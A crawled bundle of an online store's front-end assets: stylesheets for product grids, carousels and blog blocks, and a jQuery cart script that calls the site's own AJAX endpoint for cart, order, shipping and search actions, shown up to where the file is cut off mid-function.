.modal_play .hd ul li:before { content: " "; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; overflow: hidden; left: 2px; right: 2px; top: 2px; bottom: 2px; -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }
.modal_play .hd ul li.on:before { background-color: #fff; }
.modal_play .bd, .modal_play .bd li { width: 100%; position: relative; z-index: 0; }
.modal_play .bd li a { -webkit-tap-highlight-color: rgba(0, 0, 0, 0); display: block; text-align: center; }
.modal_play .bd li img { width: 100%; height: auto; }
.modal_play .bd li img[_src] { display: none; }
.modal_play li .container { position: relative; }
.modal_play li .text-content { position: absolute; bottom: 120px; left: 0; right: 0; padding: 0 15px; padding-bottom: 45px; opacity: 0; -ms-transform: translateY(40px); -webkit-transform: translateY(40px); transform: translateY(40px); transition: all 0.3s cubic-bezier(0.44, 0.13, 0.48, 0.87); transition-delay: 0.3s; }
.modal_play li.on .text-content { opacity: 1; -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); }
.modal_play li .text-content h4 { margin: 0; background-color: #006EFF; color: #fff; height: 71px; line-height: 71px; font-size: 3.75em; display: inline-block; padding: 0 10px; text-transform: uppercase; }
.modal_play li .text-content p, .modal_play li .text-content .li_prev, .modal_play li .text-content .li_next { height: 43px; position: absolute; bottom: 0; color: #fff; background-color: #030303; margin: 0; line-height: 43px; text-align: center; padding: 0 10px; }
.modal_play li .text-content .li_prev, .modal_play li .text-content .li_next { width: 43px; cursor: pointer; font-size: 16px; font-family: "Times New Roman", Georgia, Serif; }
.modal_play li .text-content .li_next { margin-left: 43px; }
.modal_play li .text-content .li_prev:hover, .modal_play li .text-content .li_next:hover { background-color: #171717; }
.modal_play li .text-content p { margin-left: 87px; font-size: 1.25em; }
@media (max-width: 767px) {
    .play_imglist > .container { padding-left: 0; padding-right: 0; }
    .modal_play li.on .text-content { bottom: 20px; }
}
.gallery_jigsaw_imgmodal { position: relative; display: block; width: 100%; margin: 0; padding: 0; }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper { position: relative; margin: 0; padding: 0; transition: opacity .3s ease-in-out; -webkit-transition: opacity .3s ease-in-out; background-position: center center; background-repeat: no-repeat; background-color: transparent !important; overflow: hidden; opacity: 1; filter: alpha(opacity=100); }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper .bttrlazyloading-clone { height: 12px !important; width: 100% !important; }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper:hover { opacity: 0.7; filter: alpha(opacity=70); }
.gallery_jigsaw_b { position: relative; padding: 20px 0; overflow: hidden; }
.gallery_jigsaw_b .container .row { margin-left: 0; margin-right: 0; }
.gallery_jigsaw_b .btn-group-justified .btn-group { padding: 0; text-align: center; }
.gallery_jigsaw_b.padding-5 .row { margin-left: -5px; margin-right: -5px; }
.gallery_jigsaw_b.padding-5 .row .btn-group-justified .btn-group { padding: 0 5px; }
.gallery_jigsaw_b.padding-10 .row { margin-left: -10px; margin-right: -10px; }
.gallery_jigsaw_b.padding-10 .btn-group-justified .btn-group { padding: 0 10px; }
.gallery_jigsaw_b .btn_group_modal { display: block; position: relative; overflow: hidden; }
.gallery_jigsaw_b .btn_group_modal .btn_group_modal_overlay { position: absolute; bottom: 0px; margin-top: 100%; left: 0; right: 0; background-color: rgba(255,255,255,0.8); padding: 10px; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; line-height: 1px; }
.gallery_jigsaw_b .btn_group_modal .btn_group_modal_overlay .btn { overflow: hidden; font-size: 0; margin: 0 auto; padding: 0; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; border-width: 0; width: auto; }
.gallery_jigsaw_b .btn_group_modal:hover .btn_group_modal_overlay .btn { font-size: 14px; padding: 6px 12px; margin-top: 10px; border-width: 1px; }
.gallery_jigsaw_b .btn_group_modal .products_title { height: 40px; line-height: 40px; word-wrap: break-word; }
.gallery_jigsaw_b .btn_group_modal .products_title a { line-height: 20px; max-height: 40px; }
.gallery_jigsaw { position: relative; padding: 20px 0; }
.gallery_jigsaw .title { margin-bottom: 20px; text-align: center; }
.gallery_jigsaw ul { font-size: 0; margin: 0 -0.5px; position: relative; }
.gallery_jigsaw ul li { float: left; vertical-align: top; position: relative; width: 20%; text-align: center; background-color: #fafbfc; }
.gallery_jigsaw ul li[data-index='1'] { width: 40%; }
.gallery_jigsaw ul li a { display: block; width: 100%; padding-bottom: 100%; }
.gallery_jigsaw ul li a img { position: absolute; left: 0; top: 0; right: 0; bottom: 0; max-width: 100%; max-height: 100%; height: auto; width: auto; margin: auto; }
.gallery_jigsaw ul li a:before { content: " "; position: absolute; border: 1px solid #fff; left: 0; top: 0; bottom: 0; right: 0; margin: -1px; }
.imagewithtext-a { position: relative; text-align: center; }
.imagewithtext-a .btn-group-justified .btn-group { padding: 15px; word-wrap: break-word; }
.imagewithtext-a .btn-group-justified .btn-group > p { margin: 0; }
.imagewithtext-a .btn-group-justified h4 { margin: 0; padding: 10px 0; text-align: inherit; }
.imagewithtext-a > .container { padding: 0; }
@media (max-width: 767px) {
    .imagewithtext-a .btn-group-justified { display: block; width: 100%; }
    .imagewithtext-a .btn-group-justified .btn-group { padding: 7.5px 15px; width: 100%; display: block; text-align: center; }
}
.custom_products { position: relative; padding: 30px 0; }
.custom_products .custom_products_ul { margin-left: -1px; border-left: 1px solid #f7f7f7; }
.custom_products li { background-color: #fff; width: 20%; float: left; min-height: 200px; position: relative; text-align: center; border: 1px solid #f7f7f7; border-width: 1px 1px 1px 0; margin-top: -1px; }
[data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 16.6666666%; }
[data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 25%; }
.custom_products h4 { margin: 0 0 20px; }
.custom_products li.categoryimg { background-repeat: no-repeat; background-position: center top; background-size: cover; text-align: left; border: none; }
.custom_products li.categoryimg:after { content: " "; display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background-color: black; opacity: 0.3; z-index: 1; transition: opacity 0.2s ease; }
.custom_products li.categoryimg:hover:after { opacity: 0.6; }
.custom_products li.categoryimg > a { position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 2; cursor: pointer; }
.custom_products li.categoryimg .category_title { position: absolute; bottom: 30px; max-width: 100%; left: 0; background-color: #006EFF; color: #fff; text-transform: uppercase; font-size: 26px; padding: 2px 10px; word-wrap: break-word; }
.custom_products li .products_imgs { position: relative; display: block; padding-bottom: 100%; text-align: center; }
.custom_products li .products_imgs a { display: block; position: absolute; left: 25px; right: 25px; bottom: 25px; top: 25px; }
.custom_products li .products_imgs a img { position: absolute; max-width: 100%; max-height: 100%; left: 0; right: 0; bottom: 0; top: 0; margin: auto; background-color: #fff; }
.custom_products li .products_title { height: 44px; line-height: 44px; overflow: hidden; margin: 0 15px; padding: 0; word-wrap: break-word; }
.custom_products li .products_title a { color: #030303; font-weight: 700; display: inline-block; line-height: 22px; max-height: 44px; }
.products_price_modal { display: block; position: relative; min-height: 40px; line-height: 16px; }
.products_price_modal > span { display: inline-block; margin: 0 3px; padding: 0; vertical-align: text-bottom; }
@media (max-width: 991px) {
    .custom_products li { width: 50%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 33.33333333%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 50%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 50%; }
}
@media (max-width: 400px) {
    .custom_products li.categoryimg .category_title { font-size: 20px; }
}
@media (min-width: 767px) {
    .products_overlay { position: absolute; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, 0.06); transition: all 0.15s ease-in; opacity: 0; text-align: center; }
    .products_overlay .products_overlay_btn { position: absolute; background-color: #006eff; color: #fff; top: 50%; -ms-transform: translateY(-45%); -webkit-transform: translateY(-45%); transform: translateY(-45%); transition: all 0.15s ease-in; padding: 15px 0px; text-transform: uppercase; font-weight: 700; letter-spacing: 0.15em; font-size: 13px; text-decoration: none; left: 0; right: 0; margin: 0 auto; max-width: 160px; }
    .products_overlay .products_overlay_btn:hover { background-color: #0058cc; }
    .products_overlay:hover .products_overlay_btn { -ms-transform: translateY(-85%); -webkit-transform: translateY(-85%); transform: translateY(-85%); }
    li:hover > .products_overlay, div:hover > .products_overlay { opacity: 1; }
    li:hover > .products_overlay .products_overlay_btn, div:hover > .products_overlay .products_overlay_btn { top: 45%; }
}
.play_products_modal { position: relative; padding: 30px 0; margin: 0 50px; }
.play_products_modal .bd { display: none; }
.play_products_modal .tempWrap .bd { display: block; }
.play_products_modal .bd li { position: relative; width: 16.6666%; float: left; vertical-align: top; padding-left: 15px;padding-bottom: 15px; padding-right: 15px;text-align: center; }
.play_products_modal .bd ul[data-index='4'] li { width: 25%; }
.play_products_modal .bd li .products_imgs { display: block; padding-bottom: 100%; position: relative; width: 100%; }
.play_products_modal .bd li .products_imgs a { position: absolute; left: 0; right: 0; top: 0; bottom: 0; }
.play_products_modal .bd li .products_imgs a img { position: absolute; max-width: 100%; max-height: 100%; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }
.play_products_modal .next, .play_products_modal .prev { position: absolute; top: 50%; z-index: 3; color: #000; height: 44px; line-height: 44px; width: 30px; margin-top: -30px; text-align: center; cursor: pointer; background-position: center center; background-repeat: no-repeat; -moz-user-select: none; -webkit-user-select: none; -ms-user-select: none; -khtml-user-select: none; user-select: none; }
.play_products_modal .next { right: 100%; margin-right: 15px; background-image: url(../images/svg/left-arrow.svg); }
.play_products_modal .prev { left: 100%; margin-left: 15px; background-image: url(../images/svg/right-arrow.svg); }
@media (max-width: 991px) {
    .play_products_modal .bd li { width: 33.3333%; }
    .play_products_modal .bd ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    .play_products_modal { margin: 0; }
    .play_products_modal .bd li, .play_products_modal .bd ul[data-index='4'] li { width: 50%;height:260px; }
    .play_products_modal .prev, .play_products_modal .next { display: none; }
}
.section .col-md-9 .container, .section .col-md-12 .container { width: auto; padding: 0; }
@media (max-width: 767px) {
    .section .col-md-9 .play_imglist .container, .section .col-md-12 .play_imglist .container { margin-left: -15px; margin-right: -15px; }
}
.singleimage_modal { position: relative; }
.singleimage_modal img { font-size: 30px; max-width: 100%; height: auto; }
@media (max-width: 767px) {
    .singleimage_modal img { font-size: 20px; }
}
.productwindow_list { position: relative; }
.productwindow_list .custom_products_ul[data-index='6'] li { width: 16.6666%; }
.productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
@media (max-width: 991px) {
    .productwindow_list .custom_products_ul[data-index='6'] li { width: 16.6666%; }
    .productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    .productwindow_list .custom_products_ul[data-index='6'] li, .productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
}
.testimonials_modal { position: relative; }
.testimonials_modal .jumbotron { background: none; padding: 30px; }
.testimonials_modal h4 { margin-bottom: 30px; }
.testimonials_modal p { color: #030303; font-size: 20px; font-weight: 700; line-height: 27.5px; }
.testimonials_modal .jumbotron > span { font-size: 16px; color: #676767; }
.videos_modal { position: relative; }
.videos_modal video { width: 100%; height: auto; max-width: 100%; margin: 0; vertical-align: middle; }
.videos_modal svg { fill: #fff; }
.videos_modal .btn-group { position: relative; }
.videos_modal .btn-group a { position: absolute; left: 0; top: 0; right: 0; bottom: 0; background-color: rgba(0,0,0,0.8); }
.videos_modal.padding-5 .btn-group a { left: 5px; right: 5px; }
.videos_modal.padding-10 .btn-group a { left: 10px; right: 10px; }
.videos_modal .btn-group a svg { width: 70px; height: 70px; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }
.videos_modal .btn-group .icon-pause, .videos_modal .btn-group.on .icon-play, .videos_modal .btn-group.pause .icon-play { display: none; }
.videos_modal .btn-group.pause .icon-pause { display: block; }
.videos_modal .btn-group.on a { background-color: rgba(0,0,0,0); display: none; }
.videos_modal .btn-group.pause a { background-color: rgba(0,0,0,0.8); }
.videos_modal iframe { height: 232px; }
.videos_modal .video-list-modal { position: relative; width: 100%; padding-bottom: 57%; margin: 0 auto; max-width: 560px; }
.videos_modal .video-list-modal iframe { position: absolute; left: 0; top: 0; right: 0; bottom: 0; height: 100%; width: 100%; }
.videos_modal .btn-group-justified[data-length='1'] { margin: 0 auto; max-width: 560px; }
.videos_modal .btn-group-justified[data-length='2'] { margin: 0 auto; max-width: 1120px; }
@media (max-width: 991px) {
    .videos_modal iframe { height: 150px; }
    .videos_modal .video-list-modal iframe { position: absolute; left: 0; top: 0; right: 0; bottom: 0; height: 100%; width: 100%; }
}
.wide_screen .title { padding-top: 20px; }
.wide_screen li { padding: 0; position: relative; vertical-align: top; overflow: hidden; }
.wide_screen li:nth-child(4n+1) { clear: both; }
.wide_screen .products_prompt { position: absolute; right: -86px; top: -29px; left:inherit; height:auto; line-height: inherit; background: #DAC08E; color: #fff; padding: 50px 0 10px; width: 200px; text-align: center; transform: rotate(45deg); -ms-transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); z-index: 3; }
.wide_screen .products_prompt span { font-size: 11px; }
.wide_screen .products_bg { margin: 10px 15px 30px; height: 45px; }
.wide_screen .products_img { height: inherit !important; padding: 0px; position: relative; display: block; text-align: center; }
.wide_screen .products_img .bttrlazyloading-wrapper { position: relative; left: inherit; top: inherit; right: inherit; bottom: inherit; min-height: 100px; display: block; width: 100%; background-repeat: no-repeat; background-position: center center; background-color: #fff !important; }
.wide_screen .products_img img { position: relative; }
.wide_screen .products_title { font-size: 15px; margin: 0; height: inherit; max-height: 24px; line-height: 24px; }
.wide_screen .products_title a { max-height: 24px; margin: 0; display: inline-block; line-height: 24px; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; color: #1a1a1a; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; }
@media (min-width:992px) {
    .wide_screen li .products_img a:before { content: ' '; position: absolute; left: 0; top: 0; right: 0; bottom: 0; display: block; -webkit-transition: all 0.6s ease; -o-transition: all 0.6s ease; transition: all 0.6s ease; z-index: 1; }
    .wide_screen li:hover .products_img a:before { background-color: rgba(255, 255, 255, 0.9); }
    .wide_screen li:hover .products_bg { opacity: 1; filter: alpha(opacity=100); top: 50%; }
    .wide_screen .products_bg { opacity: 0; filter: alpha(opacity=0); position: absolute; z-index: 2; left: 0; right: 0; margin: auto; padding: 0 20px; top: 52%; height: auto; text-align: center; -webkit-transition: all 0.6s ease; -o-transition: all 0.6s ease; transition: all 0.6s ease; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%) }
    .wide_screen .products_title { max-height: 48px; line-height: 48px; }
    .wide_screen .products_title a { font-size: 1.33333em; max-height: 48px; }
}
@media (max-width:991px) {
    .wide_screen .products_title a { display: block; white-space: nowrap; }
}
@media (max-width:767px) {
    .wide_screen li:nth-child(2n+1) { clear: both; }
}
@media (max-width: 767px) {
    .custom_products, .play_products_modal { padding: 15px 0; }
    .gallery_jigsaw_b, .gallery_jigsaw { padding: 10px 0; }
}
.blogsHomePart{ padding-top:15px; padding-bottom:15px;}
.homeBlogModel { position: relative; margin-left: -5px; margin-right: -5px; }
.homeBlogModel .homeBlogModel-li { float: left; width: 100%; padding:0 5px 15px; text-align: left;}
.homeBlogModel .homeBlogModel-li-img { position:relative; background-color:#ECECEC; padding-bottom:60%; overflow:hidden;}
.homeBlogModel .homeBlogModel-li-img a{ position:absolute; top:0; left:0; bottom:0; right:0; display:block; background-repeat:no-repeat; background-position:center; background-size:cover; -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out;}
.homeBlogModel .homeBlogModel-li-img:hover a{ transform: scale(1.1);}
.homeBlogModel .homeBlogModel-li-tags{ line-height:20px; margin-top:5px;}
.homeBlogModel .homeBlogModel-li-title{ margin:5px 0; font-size:22px;}
.homeBlogModel .homeBlogModel-li-title a:hover{ text-decoration:underline;}
.homeBlogModel .homeBlogModel-li-type{ color:#aaa;}
.homeBlogModel .homeBlogModel-li-type a{ color:#999; text-decoration:underline;}
.homeBlogModel .homeBlogModel-li-content{ margin:5px 0; color:#777;}
@media (min-width: 768px) {
    .homeBlogModel[data-row='1'] .homeBlogModel-li{ padding-left:355px; min-height:215px;}
    .homeBlogModel[data-row='1'] .homeBlogModel-li-img{ position:absolute; left:5px; width:335px; padding:0; height:200px;}
    .homeBlogModel[data-row='1'] .homeBlogModel-li:nth-child(1n+1),.homeBlogModel[data-row='2'] .homeBlogModel-li:nth-child(2n+1),.homeBlogModel[data-row='3'] .homeBlogModel-li:nth-child(3n+1),.homeBlogModel[data-row='4'] .homeBlogModel-li:nth-child(4n+1){ clear:both;}
    .homeBlogModel[data-row='2'] .homeBlogModel-li { width: 50%; }
    .homeBlogModel[data-row='3'] .homeBlogModel-li { width: 33.33333%; }
    .homeBlogModel[data-row='4'] .homeBlogModel-li { width: 25%; }
}


--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/index.css
body_size: 63
content:
@charset "utf-8";
/* CSS Document */
.products_overlay .products_overlay_btn { background-color: #333; }
.products_overlay .products_overlay_btn:hover { background-color: #000; }
.custom_products li.categoryimg .category_title { background-color: #333; }
.modal_play li .text-content h4 { background-color: #333; }
.play_products_modal h4 a { color: #000; }
.play_products_modal h4 a:hover { color: #333; }
.custom_products li .products_title, .custom_products li .products_title a { height: 25px; line-height: 25px; font-weight: 400; }


--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/admin-ajax.js
body_size: 2989
content:
$(document).ready(function () {

    $(".cart_list,.pc_cart_list").on("click", ".cart_td_qty i", function () {
        var $obj = $(this).siblings("input");
        // alert($obj.val());
        var suns = parseInt($obj.val());
        if (isNaN(suns)) {
            suns = 1;
        }
        if ($(this).hasClass("num_n")) {
            suns = suns - 1;
        } else {
            var obj_max = suns + 1;
            if ($obj.attr("max") >= obj_max) {
                suns = suns + 1;
            } else {
                suns = $obj.attr("max");
            }
        }
        $obj.val(suns);
        if (!$(this).parent().data("customize")) {
            if (suns <= 0) {
                CartRemoveItem($(this).parent().data("id"), "0");
            } else {
                UpdateCartItem($(this).parent().data("id"), suns);
            }
        } else {
            $obj.change();
        }
    });
    $(".search-icon").click(function () {
        searchForm();
    });
    // show cartlist
    QueryCartList();
    cart_input();
})

function cart_input() {
    $(".cart_td_qty input").keyup(function () {
        var max_val = parseInt($(this).attr("max"));
        var this_val = parseInt($(this).val());
        if (isNaN(this_val)) {
            this_val = 1;
        }
        if (max_val < this_val) {
            $(this).val(max_val);
        } else {

            alert(this_val);
            $(this).val(this_val);

            if (!$(this).parent().data("customize")) {
                if (this_val <= 0) {
                    CartRemoveItem($(this).parent().data("id"), "0");
                } else {
                    UpdateCartItem($(this).parent().data("id"), $(this).val());
                }
            }
        }
    })
}

//add cart list
function addtocart(obj) {
    var $obj = $(obj);
    var $btn = $obj.addClass("btn_ajax").button('loading');

    var proid = $("#prodcutid").val();
    var colorname = $("#colorname").val();
    var txt_counts = $("#txt_counts").val();
    var privce = $("#TextBox1").val();
    var imgurl = $("#TextBox2").val();
    var vipprice = $("#TextBox3").val();
    var colorid = $("#colorid").val();

    if ($.trim(proid) == '') {
        layer.alert('Cannot add shopping cart!', { icon: 2 });
        return false;
    }
    if ($.trim(colorname) == '') {
        layer.alert('Please choose a color!', { icon: 2 });
        return false;
    }
    if ($.trim(txt_counts) == '0' || $.trim(txt_counts) == '') {
        layer.alert('Please fill in the quantity!', { icon: 2 });
        return false;
    }

    if (parseInt(txt_counts) == 0) {
        layer.alert('This color/version is out of stock', { icon: 2 });
        return false;
    }

    var data = { proid: proid, colorname: colorname, colorid: colorid, txt_counts: txt_counts, privce: privce, vipprice: vipprice, imgurl: imgurl };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=addtocart",
        data: data,
        async: false,
        dataType: 'json',
        beforeSend: function (XMLHttpRequest) { },
        success: function (result) {
            if (result.status == 0) {
                layer.alert(result.msg, { icon: 2 });
            }
            else if (result.status == 1) {
                QueryCartList();
                layer.close(loading);
            }
            else if (result.status == 2) {
                layer.close(loading);
                window.location.href = '/denglu.aspx';
            }
            $btn.removeClass("btn_ajax").button('reset');
        },
        complete: function (XMLHttpRequest, textStatus) {
        },
        error: function () {
            $btn.removeClass("btn_ajax").button('reset');
        }
    });
}

function CartRemoveItem(orderid, index) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartremoveitem&oid=" + orderid + "&prodcutid=" + index,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                window.location.reload();
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function UpdateCartItem(orderid, num) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartitemupdate&oid=" + orderid + "&num=" + num,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            $(".cart_td_qty input").each(function () {
                if ($(this).parent().data("id") == orderid) {
                    $(this).val(num);
                }
            });
            if (data.status == 1) {
                cartTotalPrice();
                QueryCartList();
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function cartTotalPrice() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=carttotalprice",
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            // console.log(data);
            if (data.status == 1) {
                $("#productstotal").html(data.msg);
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });

}

function Commentsc() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=comment_accountmoney",
        dataType: "text",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            $("#Commentsc").html(data);
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function Giftcardc() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=comment_accountmoney2",
        dataType: "text",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            //alert(data);
            $("#Giftcardc").html(data);
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//query express
function QueryExpress(exid, ck1, ck2) {
    //alert(ck1);
    // alert(ck2);
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=logisticsinformation&exid=" + exid,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                $("#shippingcost").html("$" + data.ext);
                $("#expressremak").html(data.exremak);
                //cart tootal
                $.ajax({
                    type: "POST",
                    url: "/tools/submit_ajax.ashx?action=carttotalprice",
                    dataType: "json",
                    beforeSend: function (XMLHttpRequest) { },
                    success: function (datas, textStatus) {
                        if (datas.status == 1) {
                            var shtml = datas.msg;

                            if (data.ext == "0") {
                                shtml = datas.msg;
                            } else {
                                shtml = toDecimal(datas.msg) + toDecimal(data.ext);
                            }
                            if (ck1 == true) {
                                shtml = shtml + "-" + $("#Commentsc").text();

                            }
                            if (ck2 == true) {
                                shtml = shtml + "-" + $("#Giftcardc").text();

                            }
                            $("#shoppingtotal").html(shtml);
                        }
                    },
                    complete: function (XMLHttpRequest, textStatus) { },
                    error: function () { }
                });
                //cart end  
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//Submit Order
function submit_Order() {
    var exid = $('#select_express').selectpicker('val');
    var commentsc = $("#commentscck").is(":checked");
    var giftcardc = $("#gift_ccck").is(":checked");
    var commentpoint = 0;
    var gittcardpoint = 0;

    if (commentsc == true) {
        commentpoint = 1;
    }
    if (giftcardc == true) {
        gittcardpoint = 1;
    }
    var accountpoint = $.trim($("#Commentsc").text());
    var accountpointgif = $.trim($("#Giftcardc").text());

    if ($.trim(exid) == '0') {
        layer.alert('Please select the delivery method!', { icon: 2 });
        return false;
    }
    var data = { exid: exid, commentsc: commentpoint, giftcardc: gittcardpoint, accountpoint: accountpoint, accountpointgif: accountpointgif };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });
    $.ajax({
        type: 'post',
        url: '/tools/submit_ajax.ashx?action=submitorder',
        data: data,
        async: false,
        dataType: 'json',
        timeout: '30000',
        success: function (result) {
            if (result.status == 0) {
                layer.alert(result.msg, { icon: 2 });
            } else if (result.status == 1) {
                layer.confirm('Thank you for your order, if you are satisfied with our service and products, please complete payment', {
                    btn: ['Pay', 'cancel'] //Button
                }, function () {
                    window.location.href = 'Payment.aspx?OrderNoid=' + result.orderid;
                }, function () {
                    window.location.href = 'dingdan123.aspx';
                });
            }
        },
        error: function (XMLHttpRequest, textStatus) {
            if (textStatus == 'timeout') {
                layer.alert('request timeout！', { icon: 2 });
            } else if (textStatus == 'error') {
                layer.alert('request error！', { icon: 2 });
            } else {
                layer.alert(textStatus, { icon: 2 });
            }
            layer.closeAll();
        }
    });
}


//query express class menber taxid
function QueryExpressClassTaxid(exid) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=expressramaketax&exid=" + exid,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                if (data.success == 2) {
                    layer.prompt({ title: data.msg, btn: ['confirm', 'cancel'], formType: 2 },
             function (taxtext, index) {
                 ModifyMenberTaxid(taxtext);
                 layer.close(index);
             });

                } else {
                    submit_Order();
                }
            } else {
                layer.alert(data.msg, { icon: 2 });
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//query Cart
function QueryCartList() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartlist",
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            // debugger;
            // console.log(data);
            if (data.status == 1) {
                var tootalhtml = data.msg;
                console.log(data.msg);
                var shtml = "";
                var totalnumber = 0
                var sumpvtotal = 0;
                $.each(tootalhtml, function (i, item) {
                    shtml = shtml + "<li id=\"cartitem_" + i + "\">";
                    shtml = shtml + "<div class=\"cp\">";
                    shtml = shtml + "<div class=\"img\"><a href=\"xx.aspx?id=" + item.ProductsId + "\" title=\"" + item.title + "\"><img src=\"" + item.imgUrl1 + "\" /> </a></div>";
                    shtml = shtml + "<div class=\"title\"><a href=\"xx.aspx?id=" + item.ProductsId + "\" title=\"" + item.title + "\">" + item.title + "</a><span>" + item.color + "</span></div>";
                    shtml = shtml + "<div class=\"money\"><label class=\"visible-xs-inline-block\">Unit Price:</label><strong>$" + item.pv + "</strong></div>";
                    shtml = shtml + "<div class=\"num\">";
                    shtml = shtml + "<div class=\"cart_td_qty\" data-sku=\"" + item.ids + "\" data-id=\"" + item.ids + "\"> <i class=\"num_n\">-</i><input value=\"" + item.qty + "\" data-value=\"" + item.qty + "\" class=\"cart_num\" max=\"" + item.stock + "\" type=\"text\" readonly=\"readonly\" /><i class=\"num_y\">+</i></div>";
                    shtml = shtml + "</div>";

                    shtml = shtml + "<div class=\"money total\">";
                    shtml = shtml + "<label class=\"visible-xs-inline-block\">Total Price:</label>";
                    shtml = shtml + "<strong>$" + item.Total + "</strong>	";
                    shtml = shtml + "</div>";
                    shtml = shtml + "</div>";
                    shtml = shtml + "<div class=\"remove\"><a href=\"javascript:void(0)\" onclick=\"CartRemoveItem('" + item.ids + "','0')\" title=\"Remove\" > <span class=\"glyphicon glyphicon-trash\"></span></a></div>";
                    shtml = shtml + "</li>";
                    totalnumber = totalnumber + item.qty;
                    sumpvtotal = sumpvtotal + item.Total;
                });

                $(".pc_cart_total .total_num").text(totalnumber);
                $(".dropdown-toggle .shop-badge").text(totalnumber);
                $(".pc_cart_total .totalprice").text("$" + toDecimal(sumpvtotal));
                $(".pc_cart_list_ul").html(shtml);
            }
            else {
            }
            //             else {
            //                $(".pc_cart_list .no_list").show();
            //            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR + "------");
            console.log(textStatus + "------");
            console.log(errorThrown + "------");
        }
    });
}


function ordersurl() {
    window.location.href = "/Shopping.aspx";
}

//Modify menber taxid
function ModifyMenberTaxid(taxid) {
    var data = { taxid: taxid };
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=modiyfiytax",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                submit_Order();
            } else {
                layer.alert(data.msg, { icon: 2 });
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}


//query keyword
function searchForm() {

    var keyword = $.trim($("#skeyword").val());
    if (keyword == '') {
        layer.alert('Please enter a keyword!', { icon: 2 });
        return false;
    }
    var data = { keyword: keyword };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });

    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=search",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                window.location.href = 'Products.aspx?id=' + data.msg;
            } else {
